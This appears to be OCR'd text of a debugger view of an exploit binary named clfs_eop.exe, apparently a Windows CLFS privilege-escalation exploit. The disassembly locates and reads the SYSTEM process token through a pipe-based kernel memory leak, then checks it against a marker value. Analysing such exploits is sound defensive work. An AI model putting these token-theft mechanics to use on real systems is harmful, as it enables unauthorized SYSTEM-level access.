 00007FF6C94EDAD4 . 45:33C9 xor r9d,r9d
00007FF6C94EDAD7 . 45:33C0 xor r8d,r8d
00007FF6C94EDADA . 33D2 xor edx,edx
00007FF6C94EDADC <sub r$ 48:8B0D 2D8A0400 mov rcx,qword ptr ds:[<void * __ptr64 __ptr64 hPipeWrite>]
00007FF6C94EDAE3 . FF15 77890400 call qword ptr ds:[<long (__cdecl* __ptr64 _NtFsControlFile)(void * __ptr
00007FF6C94EDAE9 . 8B05 99860600 mov eax,dword ptr ds:[<int token_offset>]
00007FF6C94EDAEF . 8B0D BB860600 mov ecx,dword ptr ds:[<unsigned __int64 system_EPROCESS_low>]
00007FF6C94EDAF5 . 03C8 add ecx,eax
00007FF6C94EDAF7 . 8BC1 mov eax,ecx
00007FF6C94EDAF9 . 8905 79880600 mov dword ptr ds:[<unsigned int pos_token>],eax
00007FF6C94EDAFF . 8B05 73880600 mov eax,dword ptr ds:[<unsigned int pos_token>]
00007FF6C94EDB05 . 48:8B0D F4890400 mov rcx,qword ptr ds:[<void * __ptr64 __ptr64 temp_chunk>]
RIP 00007FF6C94EDB0C <sub r$ 48:8B0408 mov rax,qword ptr ds:[rax+rcx]
00007FF6C94EDB10 . 48:8905 098A0400 mov qword ptr ds:[<unsigned __int64 System_token_value2>],rax
00007FF6C94EDB17 . 48:8B15 028A0400 mov rdx,qword ptr ds:[<unsigned __int64 System_token_value2>]
00007FF6C94EDB1E . 48:8D0D 23160300 lea rcx,qword ptr ds:[0x7FF6C951F148]
00007FF6C94EDB25 . E8 C6060000 call <printf>
00007FF6C94EDB2A . 8B05 48880600 mov eax,dword ptr ds:[<unsigned int pos_token>]
00007FF6C94EDB30 . 48:8B0D C9890400 mov rcx,qword ptr ds:[<void * __ptr64 __ptr64 temp_chunk>]
00007FF6C94EDB37 . 48:BA 818181818181 mov rdx,0x8181818181818181
00007FF6C94EDB41 . 48:391408 cmp qword ptr ds:[rax+rcx],rdx
00007FF6C94EDB45 . 72 10 jb 0x7FF6C94EDB57
00007FF6C94EDB47 . 48:8D0D 12160300 lea rcx,qword ptr ds:[0x7FF6C951F160]
00007FF6C94EDB4E . E8 9D060000 call <printf>
rax=4F8
qword ptr ds:[rax+rcx*1]=[000001E8C09BD5C8]=FFFFC402EF841919
Call from sub_7FF6C94E3240+3B
.text:00007FF6C94EDB0C clfs_eop.exe:$DB0C #CF0C <sub_7FF6C94EDB0C>